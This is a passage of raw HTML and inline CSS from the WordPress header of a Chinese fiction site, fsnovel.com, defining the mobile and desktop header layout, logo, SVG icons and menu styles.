                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-footer.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
                    min-height: 0px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_46{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_51 .tdb-logo-text-title{
                    display: none;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_55 " ></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_57.tdc-row-content-vert-center,
                    .tdi_57.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-bottom,
                    .tdi_57.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_57.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_57{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_56_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_56_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_59{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
